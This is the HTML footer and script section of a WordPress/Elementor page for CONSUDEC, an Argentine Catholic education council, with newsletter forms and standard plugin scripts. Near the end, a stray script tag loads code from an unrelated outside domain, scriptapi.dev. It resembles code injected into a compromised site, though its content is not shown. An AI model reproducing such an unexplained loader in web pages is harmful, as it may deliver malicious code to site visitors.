		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" aria-label="Read more about Un año signado por la escucha" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="CONSUDEC | Consejo Superior de Educación Católica - Argentina" />

							<input type="hidden" name="queried_id" value="94"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"69d9852dd8","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"559400c028"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5859,"title":"La%20escuela%20%E2%80%9Cposada%E2%80%9D%20%7C%20Consudec","excerpt":"","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2022\/08\/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-5859.css?ver=1756417962
body_size: 742
content:
